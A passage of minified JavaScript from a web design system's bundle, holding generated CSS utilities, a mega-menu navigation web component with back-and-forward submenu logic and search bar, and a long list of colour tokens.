.set-link:focus-visible{border-radius:2px;--un-text-opacity:1;color:rgb(0 63 139 / var(--un-text-opacity)) /* #003f8b */;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;}
.dark .group:focus-visible .udds-focus-inset{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;--un-ring-inset:inset;}
.dark .udds-focus-inset:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;--un-ring-inset:inset;}
.group:focus-visible .udds-focus-inset{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;--un-ring-inset:inset;}
.udds-focus-inset:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;--un-ring-inset:inset;}
.dark .set-icon-interactive,
.dark .group:hover .set-link{--un-text-opacity:1;color:rgb(71 200 240 / var(--un-text-opacity)) /* #47c8f0 */;}
.set-icon-interactive,
.set-link{--un-text-opacity:1;color:rgb(0 63 139 / var(--un-text-opacity)) /* #003f8b */;}
.dark .set-link,
.dark .text-brand{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;}
.text-brand{--un-text-opacity:1;color:rgb(0 15 70 / var(--un-text-opacity)) /* #000f46 */;}
.dark .set-link:hover{--un-text-opacity:1;color:rgb(71 200 240 / var(--un-text-opacity)) /* #47c8f0 */;}
.group:hover .set-link{--un-text-opacity:1;color:rgb(0 78 173 / var(--un-text-opacity)) /* #004ead */;}
.set-link:hover{--un-text-opacity:1;color:rgb(0 78 173 / var(--un-text-opacity)) /* #004ead */;}
.dark .group:active .set-link{--un-text-opacity:1;color:rgb(47 149 183 / var(--un-text-opacity)) /* #2f95b7 */;}
.dark .set-link:active{--un-text-opacity:1;color:rgb(47 149 183 / var(--un-text-opacity)) /* #2f95b7 */;}
.group:active .set-link{--un-text-opacity:1;color:rgb(0 47 105 / var(--un-text-opacity)) /* #002f69 */;}
.set-link:active{--un-text-opacity:1;color:rgb(0 47 105 / var(--un-text-opacity)) /* #002f69 */;}
.dark .group:disabled .set-link{--un-text-opacity:1;color:rgb(140 140 140 / var(--un-text-opacity)) /* #8c8c8c */;}
.dark .set-link:disabled{--un-text-opacity:1;color:rgb(140 140 140 / var(--un-text-opacity)) /* #8c8c8c */;}
.group:disabled .set-link{--un-text-opacity:1;color:rgb(112 112 112 / var(--un-text-opacity)) /* #707070 */;}
.set-link:disabled{--un-text-opacity:1;color:rgb(112 112 112 / var(--un-text-opacity)) /* #707070 */;}
/* layer: default */
.relative{position:relative;}
.static{position:static;}
.order-0{order:0;}
.order-1{order:1;}
.block{display:block;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
.w-full{width:100%;}
.flex{display:flex;}
.flex-shrink-0,
.shrink-0{flex-shrink:0;}
.flex-grow-1{flex-grow:1;}
.items-center{align-items:center;}
.justify-between{justify-content:space-between;}
.justify-left{justify-content:left;}
.gap-\\[0\\.625rem\\]{gap:0.625rem;}
.gap-1\\.5{gap:0.375rem;}
.px-100{padding-left:1rem;padding-right:1rem;}
.py-100{padding-top:1rem;padding-bottom:1rem;}
.pl-\\[0\\.625rem\\]{padding-left:0.625rem;}
.pl-200{padding-left:2rem;}
.pr-\\[0\\.625rem\\]{padding-right:0.625rem;}
.pr-100{padding-right:1rem;}
.text-left{text-align:left;}
.text-112{font-size:1.125rem;line-height:1;}
.font-size-\\[0\\.875rem\\]{font-size:0.875rem;}
.font-600{font-weight:600;}
.leading-100\\%{line-height:100%;}
.leading-em-133{line-height:1.3333em;}
.tracking-050{letter-spacing:-0.01em;}
.font-200,
.font-sans{font-family:"Source Sans 3", "Helvetica", "Arial", sans-serif;}
.hover\\:underline:hover{text-decoration-line:underline;}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
};
    `,
  p`
      :host {
        display: block;
        width: 100%;
      }
    `
];
_([
  d({ type: Boolean })
], I.prototype, "disabled", 2);
_([
  d({ type: String })
], I.prototype, "href", 2);
_([
  d({ type: String })
], I.prototype, "id", 2);
_([
  d({ type: Boolean })
], I.prototype, "inset", 2);
_([
  d({ type: String })
], I.prototype, "navigationType", 2);
_([
  d({ type: String })
], I.prototype, "title", 2);
I = _([
  H("uom-ds-mega-menu-list-item")
], I);
var Do = Object.defineProperty, Zo = Object.getOwnPropertyDescriptor, v = (o, e, r, t) => {
  for (var s = t > 1 ? void 0 : t ? Zo(e, r) : e, n = o.length - 1, i; n >= 0; n--)
    (i = o[n]) && (s = (t ? i(e, r, s) : i(s)) || s);
  return t && s && Do(e, r, s), s;
};
let h = class extends E(
  $
) {
  constructor() {
    super(...arguments), this.data = S.data, this.initialActiveItemId = S.initialActiveItemId, this.maxDepth = S.maxDepth, this.searchInputId = S.searchInputId, this.searchInputLabel = S.searchInputLabel, this.searchQueryParamKey = S.searchQueryParamKey, this.searchInputPlaceholder = S.searchInputPlaceholder, this.searchQueryParams = S.searchQueryParams, this.searchQueryUrl = S.searchQueryUrl, this.currentNavItems = null, this.currentParent = null, this.history = [], this.dividerClasses = "divide-solid divide-y divide-#404b74", this.updateNavigationState = () => {
      if (this.initialActiveItemId) {
        const o = this.data.navItems.find(
          (e) => e.id === this.initialActiveItemId
        );
        o && o.navItems && o.navItems.length > 0 ? (this.currentNavItems = o.navItems, this.currentParent = o, this.history = [
          { items: this.data.navItems, parent: null }
        ]) : (console.warn(
          "[UomDsMegaMenuExpandedSmall] Invalid active item ID, resetting to top level"
        ), this.currentNavItems = this.data.navItems, this.currentParent = null, this.history = []);
      } else
        this.currentNavItems = this.data.navItems, this.currentParent = null, this.history = [];
    }, this.updateActiveTopLevelItem = (o) => {
      this.dispatchEvent(
        new CustomEvent("update-active-item", {
          bubbles: !0,
          composed: !0,
          detail: { menuItemId: o }
        })
      );
    }, this.navigateTo = (o) => {
      const { id: e, title: r, navigationType: t } = o.detail;
      if (t === "back") {
        this.goBack();
        return;
      }
      if (this.history.length >= this.maxDepth - 1) return;
      if (!this.currentNavItems) {
        console.warn(
          "[UomDsMegaMenuExpandedSmall] Current nav items are null; cannot navigate."
        );
        return;
      }
      const s = this.currentNavItems.find(
        (n) => n.title === r && n.id === e
      );
      !s || t !== "forward" || (this.history.length === 0 && this.updateActiveTopLevelItem(s.id), this.history.push({
        items: this.currentNavItems,
        parent: this.currentParent
      }), this.currentNavItems = s.navItems || [], this.currentParent = s);
    }, this.goBack = () => {
      const o = this.history.pop();
      o ? (this.currentNavItems = o.items, this.currentParent = o.parent) : (this.currentNavItems = this.data.navItems, this.currentParent = null);
    }, this.renderHeader = () => {
      const o = this.history.length === 0;
      return a`
      <div
        class="flex justify-stretch sticky top-0 z-10 bg-secondary border-#404b74 border-y-1"
      >
        ${o ? a`
              <uom-ds-search-bar
                .responsiveSizeVariants=${{
        SM: "base"
      }}
                .queryParams=${this.searchQueryParams}
                class="py-100 px-100"
                inputId=${this.searchInputId}
                inputLabel=${this.searchInputLabel}
                mode="secondary"
                placeholder=${this.searchInputPlaceholder}
                searchParamKey=${this.searchQueryParamKey}
                searchUrl=${this.searchQueryUrl}
              ></uom-ds-search-bar>
            ` : a`
              <uom-ds-mega-menu-list-item
                @nav-item-click=${this.goBack}
                navigationType="back"
                title=${J.backText}
              ></uom-ds-mega-menu-list-item>
            `}
      </div>
    `;
    }, this.renderCurrentParent = () => {
      var r;
      const o = this.history.length === 0;
      if (!this.currentParent || o)
        return u;
      const e = (r = this.currentParent) == null ? void 0 : r.href;
      return a`
      <uom-ds-mega-menu-list-item
        href=${w(e)}
        navigationType=${w(e ? "link" : void 0)}
        title=${this.currentParent.title}
      ></uom-ds-mega-menu-list-item>
    `;
    }, this.renderL3Item = (o, e) => {
      const r = "mx-200 inline-flex text-100 leading-em-133 tracking-050";
      return e && o ? a`
          <a
            class="${r} set-link"
            href=${e}
            role="menuitem"
          >
            ${o}
          </a>
        ` : a`
          <span
            class="${r} text-brand opacity-50"
            role="menuitem"
          >
            ${o}
          </span>
        `;
    }, this.renderBody = () => {
      var r;
      const o = this.history.length > 0, e = this.isLastLevel;
      return a`
      <div class=${this.dividerClasses}>
        ${this.renderCurrentParent()}
        <ul
          aria-label="Submenu for ${((r = this.currentParent) == null ? void 0 : r.title) || "Main Menu"}"
          class=${g({
        [this.dividerClasses]: !e
      })}
          role="menu"
        >
          ${this.currentNavItems ? F(
        this.currentNavItems,
        (t) => t.id,
        (t) => {
          var U;
          const s = t.href, n = (t == null ? void 0 : t.navItems) && ((U = t == null ? void 0 : t.navItems) == null ? void 0 : U.length) > 0, i = !o && X(t), x = n || i, m = x;
          if (!(t.title && (x || s))) return u;
          const j = () => m ? "forward" : t.href ? "link" : "none";
          return a`
                    <li
                      class=${g({
            "flex gap-150 my-150": e
          })}
                      role="none"
                    >
                      ${e ? this.renderL3Item(t.title, t.href) : a`
                            <uom-ds-mega-menu-list-item
                              .inset=${o}
                              @nav-item-click=${this.navigateTo}
                              href=${w(t.href)}
                              id=${t.id}
                              navigationType=${j()}
                              title=${t.title}
                            ></uom-ds-mega-menu-list-item>
                          `}
                    </li>
                  `;
        }
      ) : u}
        </ul>
      </div>
    `;
    }, this.renderFooter = () => {
      const { topNavItems: o } = this.data, e = this.currentParent ? X(this.currentParent) : null, r = this.history.length > 0, t = r && !this.isLastLevel && e, s = !r && o && o.length > 0;
      return !t && !s ? u : a`
      <div class="flex flex-col gap-6">
        ${t ? a`
              <a
                class="font-200 items-start flex shrink-0 font-600 gap-050 justify-start tracking-050 w-full hover:underline px-100 py-150 set-link udds-focus-inset text-112 leading-em-133"
                href=${e.href}
                role="menuitem"
              >
                <span class="set-icon-interactive flex mt-012">
                  <uom-ds-icon
                    iconId="arrow-cta"
                    iconSet="functional"
                    isDecorative
                    isSizeStatic
                    sizeVariant="subtle"
                  ></uom-ds-icon>
                </span>
                ${e.title}
              </a>
            ` : u}
        ${s ? a`
              <ul
                class="px-100 py-150 flex gap-[0.875rem] flex-col"
                role="menu"
              >
                ${F(
        o,
        (n) => n.id,
        (n) => a`
                    <li
                      class="text-sage-400 font-200 font-size-[0.875rem] font-600 leading-em-133 tracking-200 uppercase hover:underline hover:text-sage-200"
                      role="none"
                    >
                      <a
                        class="udds-focus"
                        href=${n.href}
                        role="menuitem"
                      >
                        ${n.title}
                      </a>
                    </li>
                  `
      )}
              </ul>
            ` : u}
      </div>
    `;
    };
  }
  // === Lifecycle Methods ===
  /**
   * Called when the component is added to the DOM. Initializes navigation state and sets test ID.
   * @override
   */
  connectedCallback() {
    super.connectedCallback(), this.setAttribute("data-testid", Ho.component), this.updateNavigationState();
  }
  /**
   * Responds to property changes to maintain navigation state.
   * @param changedProperties - Map of changed properties
   * @override
   */
  willUpdate(o) {
    (o.has("initialActiveItemId") || o.has("data")) && this.updateNavigationState();
  }
  /**
   * Checks if the current navigation level is the last allowed depth.
   * @returns True if at the maximum depth, false otherwise
   * @internal
   */
  get isLastLevel() {
    return this.history.length === this.maxDepth - 1;
  }
  // === Render ===
  /**
   * Renders the expanded small-screen navigation with header, body, and footer.
   * @returns A template result representing the navigation component
   * @public
   * @override
   */
  render() {
    return a`
      <!-- Dark theme container wrapper -->
      <div class="dark contents">
        <!-- Main small screen navigation container -->
        <div
          class=${g(
      this.dividerClasses,
      "bg-secondary flex flex-col h-full z-100",
      "w-screen min-w-[var(--component-min-width)] max-w-[var(--component-max-width)]",
      "shadow-[0_0_4px_rgba(0,0,0,0.00)] mounted:shadow-[-4px_0_4px_rgba(0,0,0,0.25)]",
      "transition-shadow duration-200 ease-in-out"
    )}
        >
          <!-- Navigation header with search or back button -->
          ${this.renderHeader()}
          <!-- Scrollable content area with navigation items -->
          <div
            class=${g(
      this.dividerClasses,
      "overflow-y-auto max-h-full will-change-scroll -mt-px"
    )}
          >
            <!-- Navigation body with current level items -->
            ${this.renderBody()}
            <!-- Footer with hero links and tier zero navigation -->
            ${this.renderFooter()}
          </div>
        </div>
      </div>
    `;
  }
};
h.styles = [
  p`
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
